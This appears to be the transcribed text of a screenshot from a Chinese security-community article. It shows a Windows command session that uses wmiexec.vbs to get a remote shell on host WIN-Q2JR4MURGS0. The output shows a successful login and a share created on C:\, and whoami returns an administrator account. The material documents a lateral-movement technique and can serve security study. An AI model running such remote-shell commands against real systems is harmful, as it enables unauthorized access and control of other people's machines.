 管理员: C:\Windows\System32\cmd.exe - cscript wmiexec.vbs /shell WIN-Q2JR4MURGS0
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\TT>cscript wmiexec.vbs /shell WIN-Q2JR4MURGS0
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> WIN-Q2JR4MURGS0
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
hacke\administrator
C:\Windows\system32>
HACK之道
先知社区